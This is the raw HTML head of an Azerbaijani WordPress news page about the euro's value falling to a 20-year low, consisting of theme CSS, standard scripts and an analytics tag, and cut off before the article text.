

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/avronun-d%C9%99y%C9%99ri-son-20-ild%C9%99-%C9%99n-asagi-h%C9%99dd%C9%99-dusub/
body_size: 40545
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Avronun dəyəri son 20 ildə ən aşağı həddə düşüb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Avronun dəyəri son 20 ildə ən aşağı həddə düşüb Şərh Qidalandırıcısı" href="https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Favronun-d%25c9%2599y%25c9%2599ri-son-20-ild%25c9%2599-%25c9%2599n-asagi-h%25c9%2599dd%25c9%2599-dusub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Favronun-d%25c9%2599y%25c9%2599ri-son-20-ild%25c9%2599-%25c9%2599n-asagi-h%25c9%2599dd%25c9%2599-dusub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/43578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/" />
<link rel='shortlink' href='https://www.turk.az/?p=43578' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="224c5c872e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap 